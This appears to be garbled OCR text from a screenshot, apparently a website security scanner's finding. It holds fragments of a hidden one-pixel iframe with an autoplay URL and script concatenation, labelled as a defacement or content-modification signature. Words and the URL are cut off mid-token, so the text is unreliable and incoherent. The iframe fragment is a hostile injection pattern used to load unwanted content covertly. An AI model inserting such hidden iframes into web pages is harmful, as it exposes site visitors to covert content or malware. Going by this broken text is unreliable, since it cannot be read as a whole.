
<iframe width="1"
src="http://www.
eoseries?
list=pl3e6316c12
amp;autoplay=1&
='+ct[0]+'" frame
Deface/Content modific
signature was found:
H